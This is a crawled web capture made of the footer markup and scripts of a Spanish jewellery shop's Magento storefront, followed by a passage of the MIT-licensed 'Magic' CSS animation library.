																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/182537233_926240384807618_7784367777779293136_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=HOfa6LtuO2gAX802-6T&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=33ee678783d1b3b0633d8c795b70e514&oe=610AD71B" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/182537233_926240384807618_7784367777779293136_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=HOfa6LtuO2gAX802-6T&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=33ee678783d1b3b0633d8c795b70e514&oe=610AD71B" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COYQJI-BYNj/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/180593551_917035225696110_3426599383048722084_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=6EoLCz9vy2kAX_gm2Vd&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=d4d71e91e3ce01dbdba364c088ff4ff3&oe=610ABA36" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/180593551_917035225696110_3426599383048722084_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=6EoLCz9vy2kAX_gm2Vd&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=d4d71e91e3ce01dbdba364c088ff4ff3&oe=610ABA36" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COS9GpuBwM-/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/180152829_488032579295095_9047032232873334525_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=9cO77v9EVcAAX_GNwpL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=4498edd293bc46d9e8ef4cfa99971551&oe=610A3878" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/180152829_488032579295095_9047032232873334525_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=9cO77v9EVcAAX_GNwpL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=4498edd293bc46d9e8ef4cfa99971551&oe=610A3878" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COGcRdGB7Ar/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/178012260_504548230557964_7193381984932491821_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=tF_iCXMuLoIAX9WQN_L&_nc_ht=scontent.cdninstagram.com&oh=68f27a6543627a7853c0c75060775311&oe=6109F9DB" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/178012260_504548230557964_7193381984932491821_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=tF_iCXMuLoIAX9WQN_L&_nc_ht=scontent.cdninstagram.com&oh=68f27a6543627a7853c0c75060775311&oe=6109F9DB" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CN_8XjcBdFA/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/175988271_366832501305483_5519939907141413551_n.jpg?_nc_cat=103&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=U5o3A_CBocsAX_NRfy9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=624d3cc5be39b7484d2494d0feb5e498&oe=610AFEF4" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/175988271_366832501305483_5519939907141413551_n.jpg?_nc_cat=103&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=U5o3A_CBocsAX_NRfy9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=624d3cc5be39b7484d2494d0feb5e498&oe=610AFEF4" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CN78bTHhPZR/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/176110162_285567376486591_3381353042314393264_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=ubEqueSQVy4AX_DgHGg&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=509186f24c1958139aee72ecf7d50db1&oe=610A5D06" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/176110162_285567376486591_3381353042314393264_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=ubEqueSQVy4AX_DgHGg&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=509186f24c1958139aee72ecf7d50db1&oe=610A5D06" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNrzTLUBhgW/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/173008619_969144207158730_7575121501736834997_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=TkFpnzou72EAX8LX9fc&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=9ec7e5a74d6d19f761df69edd1e61df8&oe=610920F4" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/173008619_969144207158730_7575121501736834997_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=TkFpnzou72EAX8LX9fc&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=9ec7e5a74d6d19f761df69edd1e61df8&oe=610920F4" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNnY4WeBgRW/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/172254079_863147224543374_356549481905713017_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vicTLsutfK8AX8bmp8F&_nc_ht=scontent.cdninstagram.com&oh=2b44268eb4465afc6e744099e8142314&oe=6109D292" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/172254079_863147224543374_356549481905713017_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vicTLsutfK8AX8bmp8F&_nc_ht=scontent.cdninstagram.com&oh=2b44268eb4465afc6e744099e8142314&oe=6109D292" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNiQpaSBpAi/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/170787042_1131473030654364_7013605847328450544_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=xZX9s5lm7IkAX_K4zB9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=46982111a0763418fd8cf6ec5458397c&oe=610A379C" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/170787042_1131473030654364_7013605847328450544_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=xZX9s5lm7IkAX_K4zB9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=46982111a0763418fd8cf6ec5458397c&oe=610A379C" alt=""/>

																			</a>
									

								</div>
							</div>
																		</div>
										<script type="text/javascript">
						require([
							'jquery',
							'js/owl.carousel'
						], function ($) {
							var owlinstagram1123661471769320930 = $('#instagram-widget1123661471769320930').owlCarousel({
								items: 4,
								autoplay: true,
								autoplayHoverPause: false,
								nav: true,
								dots: false,
																loop: true,
								autoHeight: true,
								navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																	responsive:{
										0:{
											items:2
										},
										480:{
											items:4
										},
										768: {
											items:4
										},
										992:{
											items:4										}
									}
															});
						});
					</script>
				
					</div>
	
 -->
	</div>
	<div class="footer-bottom barnacode">
        <div class="row">
<div class="col-12 col-md-6 copy">Joyerias More © 1970-2026 Todos los derechos reservados</div>
<div class="col-12 col-md-6 legal">
<ul>
<li><a href="https://barnacode.com" target="_blank" rel="noopener">by barnacode.com</a></li>
</ul>
</div>
						<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
	</div>
</div>
<script type="text/javascript">

	require(["jquery"], function($){

	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		});

	});
</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.joyeriamore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/magic.css
body_size: 7590
content:
@charset "UTF-8";/*!
Magic - http://minimamente.com
Licensed under the MIT license

Copyright (c) 2014 Christian Pucci

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.magictime {
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.magic {
  -webkit-animation-name: magic;
  -moz-animation-name: magic;
  -ms-animation-name: magic;
  -o-animation-name: magic;
  animation-name: magic;
}
.openDownLeft {
  -webkit-animation-name: openDownLeft;
  -moz-animation-name: openDownLeft;
  -ms-animation-name: openDownLeft;
  -o-animation-name: openDownLeft;
  animation-name: openDownLeft;
}
.openDownRight {
  -webkit-animation-name: openDownRight;
  -moz-animation-name: openDownRight;
  -ms-animation-name: openDownRight;
  -o-animation-name: openDownRight;
  animation-name: openDownRight;
}
.openUpLeft {
  -webkit-animation-name: openUpLeft;
  -moz-animation-name: openUpLeft;
  -ms-animation-name: openUpLeft;
  -o-animation-name: openUpLeft;
  animation-name: openUpLeft;
}
.openUpRight {
  -webkit-animation-name: openUpRight;
  -moz-animation-name: openUpRight;
  -ms-animation-name: openUpRight;
  -o-animation-name: openUpRight;
  animation-name: openUpRight;
}
.openDownLeftRetourn {
  -webkit-animation-name: openDownLeftRetourn;
  -moz-animation-name: openDownLeftRetourn;
  -ms-animation-name: openDownLeftRetourn;
  -o-animation-name: openDownLeftRetourn;
  animation-name: openDownLeftRetourn;
}
.openDownRightRetourn {
  -webkit-animation-name: openDownRightRetourn;
  -moz-animation-name: openDownRightRetourn;
  -ms-animation-name: openDownRightRetourn;
  -o-animation-name: openDownRightRetourn;
  animation-name: openDownRightRetourn;
}
.openUpLeftRetourn {
  -webkit-animation-name: openUpLeftRetourn;
  -moz-animation-name: openUpLeftRetourn;
  -ms-animation-name: openUpLeftRetourn;
  -o-animation-name: openUpLeftRetourn;
  animation-name: openUpLeftRetourn;
}
.openUpRightRetourn {
  -webkit-animation-name: openUpRightRetourn;
  -moz-animation-name: openUpRightRetourn;
  -ms-animation-name: openUpRightRetourn;
  -o-animation-name: openUpRightRetourn;
  animation-name: openUpRightRetourn;
}
.openDownLeftOut {
  -webkit-animation-name: openDownLeftOut;
  -moz-animation-name: openDownLeftOut;
  -ms-animation-name: openDownLeftOut;
  -o-animation-name: openDownLeftOut;
  animation-name: openDownLeftOut;
}
.openDownRightOut {
  -webkit-animation-name: openDownRightOut;
  -moz-animation-name: openDownRightOut;
  -ms-animation-name: openDownRightOut;
  -o-animation-name: openDownRightOut;
  animation-name: openDownRightOut;
}
.openUpLeftOut {
  -webkit-animation-name: openUpLeftOut;
  -moz-animation-name: openUpLeftOut;
  -ms-animation-name: openUpLeftOut;
  -o-animation-name: openUpLeftOut;
  animation-name: openUpLeftOut;
}
.openUpRightOut {
  -webkit-animation-name: openUpRightOut;
  -moz-animation-name: openUpRightOut;
  -ms-animation-name: openUpRightOut;
  -o-animation-name: openUpRightOut;
  animation-name: openUpRightOut;
}
.perspectiveDown {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveDown;
  -moz-animation-name: perspectiveDown;
  -ms-animation-name: perspectiveDown;
  -o-animation-name: perspectiveDown;
  animation-name: perspectiveDown;
}
.perspectiveLeft {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveLeft;
  -moz-animation-name: perspectiveLeft;
  -ms-animation-name: perspectiveLeft;
  -o-animation-name: perspectiveLeft;
  animation-name: perspectiveLeft;
}
.perspectiveRight {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveRight;
  -moz-animation-name: perspectiveRight;
  -ms-animation-name: perspectiveRight;
  -o-animation-name: perspectiveRight;
  animation-name: perspectiveRight;
}
.perspectiveUp {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveUp;
  -moz-animation-name: perspectiveUp;
  -ms-animation-name: perspectiveUp;
  -o-animation-name: perspectiveUp;
  animation-name: perspectiveUp;
}
.perspectiveDownRetourn {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveDownRetourn;
  -moz-animation-name: perspectiveDownRetourn;
  -ms-animation-name: perspectiveDownRetourn;
  -o-animation-name: perspectiveDownRetourn;
  animation-name: perspectiveDownRetourn;
}
.perspectiveLeftRetourn {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveLeftRetourn;
  -moz-animation-name: perspectiveLeftRetourn;
  -ms-animation-name: perspectiveLeftRetourn;
  -o-animation-name: perspectiveLeftRetourn;
  animation-name: perspectiveLeftRetourn;
}
.perspectiveRightRetourn {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveRightRetourn;
  -moz-animation-name: perspectiveRightRetourn;
  -ms-animation-name: perspectiveRightRetourn;
  -o-animation-name: perspectiveRightRetourn;
  animation-name: perspectiveRightRetourn;
}
.perspectiveUpRetourn {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: perspectiveUpRetourn;
  -moz-animation-name: perspectiveUpRetourn;
  -ms-animation-name: perspectiveUpRetourn;
  -o-animation-name: perspectiveUpRetourn;
  animation-name: perspectiveUpRetourn;
}
.puffIn {
  -webkit-animation-name: puffIn;
  -moz-animation-name: puffIn;
  -ms-animation-name: puffIn;
  -o-animation-name: puffIn;
  animation-name: puffIn;
}
.puffOut {
  -webkit-animation-name: puffOut;
  -moz-animation-name: puffOut;
  -ms-animation-name: puffOut;
  -o-animation-name: puffOut;
  animation-name: puffOut;
}
.rotateDown {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: rotateDown;
  -moz-animation-name: rotateDown;
  -ms-animation-name: rotateDown;
  -o-animation-name: rotateDown;
  animation-name: rotateDown;
}
.rotateLeft {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: rotateLeft;
  -moz-animation-name: rotateLeft;
  -ms-animation-name: rotateLeft;
  -o-animation-name: rotateLeft;
  animation-name: rotateLeft;
}
.rotateRight {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: rotateRight;
  -moz-animation-name: rotateRight;
  -ms-animation-name: rotateRight;
  -o-animation-name: rotateRight;
  animation-name: rotateRight;
}
.rotateUp {
  -webkit-backface-visibility: visible !important;
  -moz-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  -o-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: rotateUp;
  -moz-animation-name: rotateUp;
  -ms-animation-name: rotateUp;
  -o-animation-name: rotateUp;
  animation-name: rotateUp;
}
.slideDown {
  -webkit-animation-name: slideDown;
  -moz-animation-name: slideDown;
  -ms-animation-name: slideDown;
  -o-animation-name: slideDown;
  animation-name: slideDown;
}
.slideLeft {
  -webkit-animation-name: slideLeft;
  -moz-animation-name: slideLeft;
  -ms-animation-name: slideLeft;
  -o-animation-name: slideLeft;
  animation-name: slideLeft;
}
.slideRight {
  -webkit-animation-name: slideRight;
  -moz-animation-name: slideRight;
  -ms-animation-name: slideRight;
  -o-animation-name: slideRight;
  animation-name: slideRight;
}
.slideUp {
  -webkit-animation-name: slideUp;
  -moz-animation-name: slideUp;
  -ms-animation-name: slideUp;
  -o-animation-name: slideUp;
  animation-name: slideUp;
}
.slideDownRetourn {
  -webkit-animation-name: slideDownRetourn;
  -moz-animation-name: slideDownRetourn;
  -ms-animation-name: slideDownRetourn;
  -o-animation-name: slideDownRetourn;
  animation-name: slideDownRetourn;
}
.slideLeftRetourn {
  -webkit-animation-name: slideLeftRetourn;
  -moz-animation-name: slideLeftRetourn;
  -ms-animation-name: slideLeftRetourn;
  -o-animation-name: slideLeftRetourn;
  animation-name: slideLeftRetourn;
}
.slideRightRetourn {
  -webkit-animation-name: slideRightRetourn;
  -moz-animation-name: slideRightRetourn;
  -ms-animation-name: slideRightRetourn;
  -o-animation-name: slideRightRetourn;
  animation-name: slideRightRetourn;
}
.slideUpRetourn {
  -webkit-animation-name: slideUpRetourn;
  -moz-animation-name: slideUpRetourn;
  -ms-animation-name: slideUpRetourn;
  -o-animation-name: slideUpRetourn;
  animation-name: slideUpRetourn;
}
.swap {
  -webkit-animation-name: swap;
  -moz-animation-name: swap;
  -ms-animation-name: swap;
  -o-animation-name: swap;
  animation-name: swap;
}
.twisterInDown {
  -webkit-animation-name: twisterInDown;
  -moz-animation-name: twisterInDown;
  -ms-animation-name: twisterInDown;
  -o-animation-name: twisterInDown;
  animation-name: twisterInDown;
}
.twisterInUp {
  -webkit-animation-name: twisterInUp;
  -moz-animation-name: twisterInUp;
  -ms-animation-name: twisterInUp;
  -o-animation-name: twisterInUp;
  animation-name: twisterInUp;
}
.vanishIn {
  -webkit-animation-name: vanishIn;
  -moz-animation-name: vanishIn;
  -ms-animation-name: vanishIn;
  -o-animation-name: vanishIn;
  animation-name: vanishIn;
}
.vanishOut {
  -webkit-animation-name: vanishOut;
  -moz-animation-name: vanishOut;
  -ms-animation-name: vanishOut;
  -o-animation-name: vanishOut;
  animation-name: vanishOut;
}
.swashOut {
  -webkit-animation-name: swashOut;
  -moz-animation-name: swashOut;
  -ms-animation-name: swashOut;
  -o-animation-name: swashOut;
  animation-name: swashOut;
}
.swashIn {
  -webkit-animation-name: swashIn;
  -moz-animation-name: swashIn;
  -ms-animation-name: swashIn;
  -o-animation-name: swashIn;
  animation-name: swashIn;
}
.foolishOut {
  -webkit-animation-name: foolishOut;
  -moz-animation-name: foolishOut;
  -ms-animation-name: foolishOut;
  -o-animation-name: foolishOut;
  animation-name: foolishOut;
}
.foolishIn {
  -webkit-animation-name: foolishIn;
  -moz-animation-name: foolishIn;
  -ms-animation-name: foolishIn;
  -o-animation-name: foolishIn;
  animation-name: foolishIn;
}
.holeOut {
  -webkit-animation-name: holeOut;
  -moz-animation-name: holeOut;
  -ms-animation-name: holeOut;
  -o-animation-name: holeOut;
  animation-name: holeOut;
}
.tinRightOut {
  -webkit-animation-name: tinRightOut;
  -moz-animation-name: tinRightOut;
  -ms-animation-name: tinRightOut;
  -o-animation-name: tinRightOut;
  animation-name: tinRightOut;
}
.tinLeftOut {
  -webkit-animation-name: tinLeftOut;
  -moz-animation-name: tinLeftOut;
  -ms-animation-name: tinLeftOut;
  -o-animation-name: tinLeftOut;
  animation-name: tinLeftOut;
}
.tinUpOut {
  -webkit-animation-name: tinUpOut;
  -moz-animation-name: tinUpOut;
  -ms-animation-name: tinUpOut;
  -o-animation-name: tinUpOut;
  animation-name: tinUpOut;
}
.tinDownOut {
  -webkit-animation-name: tinDownOut;
  -moz-animation-name: tinDownOut;
  -ms-animation-name: tinDownOut;
  -o-animation-name: tinDownOut;
  animation-name: tinDownOut;
}
.tinRightIn {
  -webkit-animation-name: tinRightIn;
  -moz-animation-name: tinRightIn;
  -ms-animation-name: tinRightIn;
  -o-animation-name: tinRightIn;
  animation-name: tinRightIn;
}
.tinLeftIn {
  -webkit-animation-name: tinLeftIn;
  -moz-animation-name: tinLeftIn;
  -ms-animation-name: tinLeftIn;
  -o-animation-name: tinLeftIn;
  animation-name: tinLeftIn;
}
.tinUpIn {
  -webkit-animation-name: tinUpIn;
  -moz-animation-name: tinUpIn;
  -ms-animation-name: tinUpIn;
  -o-animation-name: tinUpIn;
  animation-name: tinUpIn;
}
.tinDownIn {
  -webkit-animation-name: tinDownIn;
  -moz-animation-name: tinDownIn;
  -ms-animation-name: tinDownIn;
  -o-animation-name: tinDownIn;
  animation-name: tinDownIn;
}
.bombRightOut {
  -webkit-animation-name: bombRightOut;
  -moz-animation-name: bombRightOut;
  -ms-animation-name: bombRightOut;
  -o-animation-name: bombRightOut;
  animation-name: bombRightOut;
}
.bombLeftOut {
  -webkit-animation-name: bombLeftOut;
  -moz-animation-name: bombLeftOut;
  -ms-animation-name: bombLeftOut;
  -o-animation-name: bombLeftOut;
  animation-name: bombLeftOut;
}
.boingInUp {
  -webkit-animation-name: boingInUp;
  -moz-animation-name: boingInUp;
  -ms-animation-name: boingInUp;
  -o-animation-name: boingInUp;
  animation-name: boingInUp;
}
.boingOutDown {
  -webkit-animation-name: boingOutDown;
  -moz-animation-name: boingOutDown;
  -ms-animation-name: boingOutDown;
  -o-animation-name: boingOutDown;
  animation-name: boingOutDown;
}
.spaceOutUp {
  -webkit-animation-name: spaceOutUp;
  -moz-animation-name: spaceOutUp;
  -ms-animation-name: spaceOutUp;
  -o-animation-name: spaceOutUp;
  animation-name: spaceOutUp;
}
.spaceOutRight {
  -webkit-animation-name: spaceOutRight;
  -moz-animation-name: spaceOutRight;
  -ms-animation-name: spaceOutRight;
  -o-animation-name: spaceOutRight;
  animation-name: spaceOutRight;
}
.spaceOutDown {
  -webkit-animation-name: spaceOutDown;
  -moz-animation-name: spaceOutDown;
  -ms-animation-name: spaceOutDown;
  -o-animation-name: spaceOutDown;
  animation-name: spaceOutDown;
}
.spaceOutLeft {
  -webkit-animation-name: spaceOutLeft;
  -moz-animation-name: spaceOutLeft;
  -ms-animation-name: spaceOutLeft;
  -o-animation-name: spaceOutLeft;
  animation-name: spaceOutLeft;
}
.spaceInUp {
  -webkit-animation-name: spaceInUp;
  -moz-animation-name: spaceInUp;
  -ms-animation-name: spaceInUp;
  -o-animation-name: spaceInUp;
  animation-name: spaceInUp;
}
.spaceInRight {
  -webkit-animation-name: spaceInRight;
  -moz-animation-name: spaceInRight;
  -ms-animation-name: spaceInRight;
  -o-animation-name: spaceInRight;
  animation-name: spaceInRight;
}
.spaceInDown {
  -webkit-animation-name: spaceInDown;
  -moz-animation-name: spaceInDown;
  -ms-animation-name: spaceInDown;
  -o-animation-name: spaceInDown;
  animation-name: spaceInDown;
}
.spaceInLeft {
  -webkit-animation-name: spaceInLeft;
  -moz-animation-name: spaceInLeft;
  -ms-animation-name: spaceInLeft;
  -o-animation-name: spaceInLeft;
  animation-name: spaceInLeft;
}

@-moz-keyframes magic {
  0% {
    opacity: 1;
    -moz-transform-origin: 100% 200%;
    -moz-transform: scale(1, 1) rotate(0deg);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 200% 500%;
    -moz-transform: scale(0, 0) rotate(270deg);
  }
}
@-webkit-keyframes magic {
  0% {
    opacity: 1;
    -webkit-transform-origin: 100% 200%;
    -webkit-transform: scale(1, 1) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 200% 500%;
    -webkit-transform: scale(0, 0) rotate(270deg);
  }
}
@-o-keyframes magic {
  0% {
    opacity: 1;
    -o-transform-origin: 100% 200%;
    -o-transform: scale(1, 1) rotate(0deg);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 200% 500%;
    -o-transform: scale(0, 0) rotate(270deg);
  }
}
@-ms-keyframes magic {
  0% {
    opacity: 1;
    -ms-transform-origin: 100% 200%;
    -ms-transform: scale(1, 1) rotate(0deg);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 200% 500%;
    -ms-transform: scale(0, 0) rotate(270deg);
  }
}
@keyframes magic {
  0% {
    opacity: 1;
    transform-origin: 100% 200%;
    transform: scale(1, 1) rotate(0deg);
  }

  100% {
    opacity: 0;
    transform-origin: 200% 500%;
    transform: scale(0, 0) rotate(270deg);
  }
}
@-moz-keyframes openDownLeft {
  0% {
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openDownLeft {
  0% {
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openDownLeft {
  0% {
    -o-transform-origin: bottom left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    -o-transform-origin: bottom left;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openDownLeft {
  0% {
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openDownLeft {
  0% {
    transform-origin: bottom left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    transform-origin: bottom left;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openDownRight {
  0% {
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openDownRight {
  0% {
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
